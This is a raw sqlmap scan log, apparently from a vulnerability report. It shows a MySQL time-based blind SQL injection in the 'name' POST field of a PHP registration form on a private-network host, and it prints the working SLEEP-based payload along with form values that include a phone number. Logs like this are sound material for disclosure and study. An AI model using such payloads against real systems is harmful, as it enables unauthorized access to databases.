 [16:58:53] [INFO] POST parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n]
[16:58:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:58:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[16:59:15] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 205 HTTP(s) requests:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=&name=root' AND SLEEP(5) AND 'GXJb'='GXJb&userpwd=123456&password=123456&admin_qq=504456837&admin_tel=18
036134603&sub=%E6%B3%A8%E5%86%8C%E5%B8%90%E5%8F%B7
---
[16:59:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[16:59:37] [INFO] fetched data logged to text files under 'C:\Users\huangsen-PC\AppData\Local\sqlmap\output\10.33.70.40'